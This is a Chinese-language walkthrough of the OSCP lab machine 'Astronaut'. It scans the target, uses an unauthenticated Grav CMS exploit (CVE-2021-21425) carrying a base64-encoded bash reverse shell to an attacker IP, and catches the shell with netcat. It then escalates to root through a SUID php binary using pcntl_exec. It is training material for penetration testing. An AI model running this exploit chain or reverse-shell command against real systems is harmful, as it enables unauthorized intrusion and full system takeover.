OSCP靶场–Astronaut
考点(1.CVE-2021-21425getshell 2.suid php提权)
1.nmap扫描
┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC -p- 192.168.163.12 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-14 01:24 EDT
Nmap scan report for 192.168.163.12
Host is up (0.22s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:4e:5d:e1:e6:97:29:6f:d9:e0:d4:82:a8:f6:4f:3f (RSA)
| 256 57:23:57:1f:fd:77:06:be:25:66:61:14:6d:ae:5e:98 (ECDSA)
|_ 256 c7:9b:aa:d5:a6:33:35:91:34:1e:ef:cf:61:a8:30:1c (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2021-03-17 17:46 grav-admin/
|_
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 44.66 seconds
2.user priv
2.1 GravCMS getshell [CVE-2021-21425]

## 没有搜索到默认密码,所以使用无需授权的exp:
┌──(root㉿kali)-[~/Desktop]

└─# searchsploit grav cms
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Grav CMS 1.4.2 Admin Plugin - Cross-Site Scripting | php/webapps/42131.txt
Grav CMS 1.6.30 Admin Plugin 1.9.18 - 'Page Title' Persistent Cross-Site Scripting | php/webapps/49264.txt
Grav CMS 1.7.10 - Server-Side Template Injection (SSTI) (Authenticated) | php/webapps/49961.py
GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2) | php/webapps/49973.py
GravCMS 1.10.7 - Unauthenticated Arbitrary File Write (Metasploit) | php/webapps/49788.rb
gravy media CMS 1.07 - Multiple Vulnerabilities | php/webapps/8315.txt
------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit -m php/webapps/49973.py
Exploit: GravCMS 1.10.7 - Arbitrary YAML Write/Update (Unauthenticated) (2)
URL: https://www.exploit-db.com/exploits/49973
Path: /usr/share/exploitdb/exploits/php/webapps/49973.py
Codes: N/A
Verified: True
File Type: ASCII text, with very long lines (429)
Copied to: /root/Desktop/49973.py
## 修改exp:
## 注意:修改url和payload
## https://www.exploit-db.com/exploits/49973
┌──(root㉿kali)-[~/Desktop]
└─# echo -ne "bash -i >& /dev/tcp/192.168.45.178/443 0>&1" | base64 -w0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE3OC80NDMgMD4mMQ==
┌──(root㉿kali)-[~/Desktop]
└─# python3 49973.py
## 反弹shell:
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.163.12: inverse host lookup failed: Unknown host
connect to [192.168.45.178] from (UNKNOWN) [192.168.163.12] 34224
bash: cannot set terminal process group (150374): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gravity:~/html/grav-admin$ whoami
whoami
www-data
注意:修改url和payload
3. root priv
3.1 suid php提权
## linpeas枚举:
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
╔══════════╣ Cron jobs
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs
/usr/bin/crontab
* * * * * cd /var/www/html/grav-admin;/usr/bin/php bin/grav scheduler 1>> /dev/null 2>&1
##
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * cd /var/www/html/grav-admin;/usr/bin/php bin/grav scheduler 1>> /dev/null 2>&1
## suid php提权:
## https://gtfobins.github.io/gtfobins/php/#suid
╔════════════════════════════════════╗
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════
╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 root root 55K Feb 7 2022 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 4.6M Feb 23 2023 /usr/bin/php7.4 (Unknown SUID binary!)
-rwsr-xr-x 1 root root 87K Nov 29 2022 /usr/bin/gpasswd

## 提权成功:
php -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
##
www-data@gravity:~/html/grav-admin$ cd /tmp
cd /tmp
www-data@gravity:/tmp$ /usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
/usr/bin/php7.4 -r "pcntl_exec('/bin/sh', ['-p']);"
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
whoami
root
cat /root/proof.txt
ad00cfd6deafae4c9b5d35a7a7306811
4.总结:
## CVE-2021-21425
https://github.com/CsEnox/CVE-2021-21425/blob/main/exploit.py
## suid php提权
https://gtfobins.github.io/gtfobins/php/#suid